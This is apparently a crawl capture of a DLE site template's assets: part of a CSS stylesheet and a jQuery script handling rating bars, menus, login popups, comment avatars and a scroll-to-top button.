text-align : center;
background-color : #428bca;
box-shadow : 0 -1px 0 rgb(0, 0, 0, 0.15) inset;
transition : width 0.6s ease;
border-radius : 8px;
box-shadow : none;
height : 8px;
}
.progress-bar span {
position : absolute;
width : 1px;
height : 1px;
margin : -1px;
padding : 0;
overflow : hidden;
clip : rect(0 0 0 0);
border : 0;
}
.progress-blue {
background-image : linear-gradient(to bottom, #9bcff5 0%, #6db9f0 100%);
background-repeat : repeat-x;
border : #55aeee solid 1px;
}
.xfieldimagegallery {
margin : 20px -5px;
list-style : none;
clear : both;
}
.xfieldimagegallery:after {
content : "";
display : table;
clear : both;
}
.xfieldimagegallery li {
list-style : none;
margin : 0;
}
.xfieldimagegallery li img {
float : left;
margin : 5px;
border : #fff solid 5px;
width : 150px;
height : 100px;
}
.xfieldimagegallery li img:hover {
box-shadow : 0 0 7px rgb(0, 0, 0, 0.4);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
cursor : not-allowed;
pointer-events : none;
opacity : 0.65;
}
.dle-captcha {
position : relative;
}
.dle-captcha:after {
clear : both;
display : block;
content : "";
}
.dle-captcha > a {
float : left;
margin-right : 5px;
}
.dle-captcha img {
position : relative;
display : block;
width : 130px;
height : 46px;
transition : all 0.2s ease;
}
.dle-captcha > input {
float : left;
width : 130px;
}
.xfieldsnote {
color : #838383;
font-size : 0.9em;
}
.instagram-media, .twitter-tweet {
display : inline-block !important ;
}
.ui-front {
z-index : 1000;
}
.ui-button-icon-only {
overflow : hidden;
text-indent : -9999px;
}
button.ui-dialog-titlebar-close {
background : none;
position : absolute;
right : 0;
top : 0;
}
.emoji_box {
width : 100%;
max-width : 390px;
}
.emoji_category {
padding : 7px;
clear : both;
}
.emoji_list {
margin-top : 5px;
margin-bottom : 5px;
width : 100%;
font-family : 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
font-size : 2em;
}
.emoji_symbol {
float : left;
margin-bottom : 10px;
width : 12.5%;
text-align : center;
}
.emoji_symbol a, .emoji_symbol a:hover {
cursor : pointer;
text-decoration : none;
}
.native-emoji {
font-size : 1.3em;
font-family : 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';
}
@media screen and (max-width: 760px) {
.form__caption:not(.form__caption--above), .form__table .addnews {
width : 100%;
padding : 0 0 10px 0;
}
.form__content--admintag .checkbox {
width : 100%;
}
.usp {
margin-left : -20px;
margin-right : -20px;
}
.usp__list li {
width : 100%;
}
.comments-tree-list .comments-tree-list {
padding-left : 0;
}
}
@media screen and (max-width: 590px) {
.form__title {
font-size : 18px;
}
.form__header .form__btn .far {
display : none;
}
.form__btn--find-related {
position : static;
width : 100%;
margin-top : 10px;
}
.qq-upload-button, .pm__links li, .stats__list {
width : 100% !important ;
}
.form__row--without-label > .form__btn, .pm__links li a {
width : 100%;
margin : 10px 0 0 0;
}
.form__content--sec-code input {
max-width : 100%;
width : 100%;
margin : 0 0 10px 0;
height : 40px;
line-height : 40px;
font-size : 16px;
}
.usp__right, .usp__meta .usp__btn {
width : 100%;
margin-top : 20px;
margin-left : 0;
}
.usp__left {
width : 60px;
margin-right : 10px;
}
.usp__img {
width : 60px;
height : 60px;
}
.usp__status {
width : auto;
margin : 0;
padding-left : 10px;
padding-right : 10px;
}
.usp__activity {
justify-content : flex-end;
text-align : right;
}
.ui-dialog {
width : 100% !important ;
}
.usp-popup__left {
margin : 0 auto 15px auto;
width : 100%;
}
.ui-dialog .ui-dialog-buttonpane button {
margin : 0 0 5px 0;
width : 100%;
}
#dofullsearch, #searchsuggestions span.seperator {
display : none !important ;
}
.dcont button {
font-size : 13px;
padding : 0 15px !important ;
}
.comments-tree-list .comments-tree-list {
padding-left : 0 !important ;
}
.comments-tree-list .comments-tree-list:before {
display : none;
}
.mass_comments_action {
display : none;
}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornobomzh.com/templates/platina/js/libs.js
body_size: 2089
content:

$(document).ready(function(){
	
	/* ====================== BUILDING ====================== */

	$('.sorter').each(function(){
		var a = $(this),
			b = a.find('li[class] a').html();
		a.append('<span>'+b+'<span class="fal fa-angle-down" style="margin-left:8px"></span></span>');
		a.click(function() {
			$(this).find('form').fadeToggle(100);
		});	
	});
	
	$('.js-count-percent').each(function() {
		var a = $(this), b = parseInt(a.find('.ratingtypeplusminus').text(),10), c = parseInt(a.find('span[id*=vote]').text(),10);
		if ( c >= b && c > 0 ) {
			var t = Math.round((c - (c - b)/2)/c*100);
			a.text(t+'%').after('<div class="thumb__rating-bar"><div class="thumb__rating-bar-progress" style="width:'+t+'%"></div></div>');
		} else { 
			a.text('0%').after('<div class="thumb__rating-bar"><div class="thumb__rating-bar-progress"></div></div>');
		};
		a.removeClass('js-count-percent');
	});
	
	$('.page__rating').each(function(){
		var rate = $(this), 
		b = parseInt(rate.find('.ratingtypeplusminus').text(), 10), c = parseInt(rate.find('span[id*=vote]').text(), 10);
		rate.append('<div class="page__rating-votes">Голосовали: <i>0</i></div><div class="page__rating-likes"><i>0%</i> <span>(<i>0/0</i>)</span></div><div class="page__rating-bar"><div class="page__rating-bar-progress"></div></div>');
		if ( c >= b && c > 0 ) {
			var m = (c - b)/2, p = c - m, fill = Math.round((c - m)/c*100);
			rate.find('.page__rating-bar-progress').css({'width':''+fill+'%'});
			rate.find('.page__rating-likes').children('i').html(fill+'%');
			rate.find('.page__rating-likes').children('span').children('i').html(p+'/'+m);
			rate.find('.page__rating-votes').children('i').html(c);
			console.log('rate '+b+' votes '+c+' prg '+fill+' like '+p+' dislike ' +m+'');
		};
    });	
	
	/* $('.page__comments-list').each(function(){
		var quantity = $('.comment-item').length;
		if (quantity > 1) {
			$('.comment-item:gt(0)').hide();
			$('.page__comments-list').append('<div class="show-comms"><a href="#">Открыть все ('+quantity+')</a></div>');
		};
	});	
	$(".show-comms > a").click(function(){
		$(".comment-item").show();
		$(this).parent().remove();
		return false;
	}); */

	$('body').append('<div class="overlay"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="fal fa-times"></span></div><div id="scrolltop"><span class="fal fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().prependTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		setTimeout(function() { $(window).lazyLoadXT(); }, 300);
		return false;
	});	

	$('.sect--tabs').on('click','.js-show-comments:not(.is-active)',function(){
		$('.sect--tabs .sect__tabs-content').toggleClass('d-none');
		$(this).addClass('is-active').siblings().removeClass('is-active');
	});

	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login').fadeOut(200);
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.form__textarea-inside textarea, .fr-wrapper',function(){
		$('.add-comments-form').find('.form__row--protect').removeClass('d-none');
	});
    $('#m-cont > #dle-ajax-comments').appendTo($('#page__comments-list')); 
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

});

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text()), m = (data.votenum - rt)/2, p = data.votenum - m,
				fill = Math.round(p/data.votenum*100), frate = $('#page__rating--' + id);
			frate.find('.page__rating-bar-progress').css({'width':''+fill+'%'});
			frate.find('.page__rating-likes').children('i').html(fill+'%');
			frate.find('.page__rating-likes').children('span').children('i').html(p+'/'+m);
			frate.find('.page__rating-votes').children('i').html(data.votenum);
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};

/* END */